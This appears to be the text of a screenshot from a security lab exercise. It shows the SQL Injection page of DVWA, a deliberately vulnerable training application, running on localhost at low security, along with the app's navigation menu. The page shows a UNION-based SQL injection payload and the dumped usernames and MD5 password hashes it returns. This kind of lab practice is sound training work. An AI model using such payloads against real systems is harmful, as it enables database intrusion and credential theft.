 1 2 3 4
12:12
Complete internship tas
Vulnerability: SQL Injecti
localhost/DVWA/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
https://codr.to...
WhiteHat Junior
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help